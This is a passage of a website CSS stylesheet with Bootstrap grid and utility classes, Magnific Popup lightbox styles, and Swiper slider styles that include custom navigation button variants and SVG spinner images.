  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.container:before, .container:after {
  content: " ";
  display: table;
}

.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}

.row:before, .row:after {
  content: " ";
  display: table;
}

.clearfix:after, .container:after, .container-fluid:after, .row:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

/* Modules */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.mfp-container:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #CCC;
}

.mfp-preloader a:hover {
  color: #FFF;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
          box-shadow: none;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: "";
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
        transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
        transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    -ms-transform-origin: 100%;
        transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
/**
 * Swiper 4.1.6
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2018 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 11, 2018
 */
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-container-no-flexbox .swiper-slide {
  float: left;
}

.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-invisible-blank-slide {
  visibility: hidden;
}

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  -o-transition-property: transform, height;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
  perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* IE10 Windows Phone 8 Fixes */
.swiper-container-wp8-horizontal,
.swiper-container-wp8-horizontal > .swiper-wrapper {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.swiper-container-wp8-vertical,
.swiper-container-wp8-vertical > .swiper-wrapper {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 48%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  background: #676a6a;
  left: 20px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev:hover,
.swiper-container-rtl .swiper-button-next:hover {
  background: #71bf4c;
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  background: #676a6a;
  right: 20px;
  left: auto;
  opacity: 1;
}
.swiper-button-next:hover,
.swiper-container-rtl .swiper-button-prev:hover {
  background: #71bf4c;
}

.swiper-button-prev1,
.swiper-button-next1 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev1,
.swiper-container-rtl .swiper-button-next1 {
  background: #676a6a;
  left: 10px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev1:hover,
.swiper-container-rtl .swiper-button-next1:hover {
  background: #71bf4c;
}

.swiper-button-next1,
.swiper-container-rtl .swiper-button-prev1 {
  background: #676a6a;
  right: 10px;
  left: auto;
  opacity: 1;
}
.swiper-button-next1:hover,
.swiper-container-rtl .swiper-button-prev1:hover {
  background: #71bf4c;
}

.swiper-button-prev2,
.swiper-button-next2 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev2,
.swiper-container-rt2 .swiper-button-next2 {
  background: #676a6a;
  left: 10px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev2:hover,
.swiper-container-rt2 .swiper-button-next2:hover {
  background: #71bf4c;
}

.swiper-button-next2,
.swiper-container-rtl .swiper-button-prev2 {
  background: #676a6a;
  right: 10px;
  left: auto;
  opacity: 1;
}
.swiper-button-next2:hover,
.swiper-container-rtl .swiper-button-prev2:hover {
  background: #71bf4c;
}

.swiper-button-prev3,
.swiper-button-next3 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev4,
.swiper-button-next4 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-next::before {
  font-family: "fontawesome";
  content: "\f105";
}

.swiper-button-prev::before {
  font-family: "fontawesome";
  content: "\f104";
}

.swiper-button-next2::before {
  font-family: "fontawesome";
  content: "\f105";
}

.swiper-button-prev2::before {
  font-family: "fontawesome";
  content: "\f104";
}

.swiper-button-disabled,
.swiper-button-disabled {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-lock {
  display: none;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms opacity;
  -o-transition: 300ms opacity;
  transition: 300ms opacity;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: 14px !important;
  height: 14px !important;
  display: inline-block;
  border-radius: 100%;
  background: none;
  border: solid 2px #000;
  opacity: 0.2;
  margin: 0 10px 0 0;
  border-radius: 100px !important;
  opacity: 1 !important;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: #000;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  -webkit-transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms top, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top, 200ms -webkit-transform;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms left, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left, 200ms -webkit-transform;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms right, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right, 200ms -webkit-transform;
}

/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #ffffff;
}

.swiper-pagination-progressbar.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.25);
}

.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill {
  background: #ffffff;
}

.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000000;
}

.swiper-pagination-progressbar.swiper-pagination-black {
  background: rgba(0, 0, 0, 0.25);
}

.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill {
  background: #000000;
}

.swiper-pagination-lock {
  display: none;
}

/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

/* Preloader */
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  animation: swiper-preloader-spin 1s steps(12, end) infinite;
}

.swiper-lazy-preloader:after {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  background-size: 100%;
  background-repeat: no-repeat;
}

.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube {
  overflow: visible;
}

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

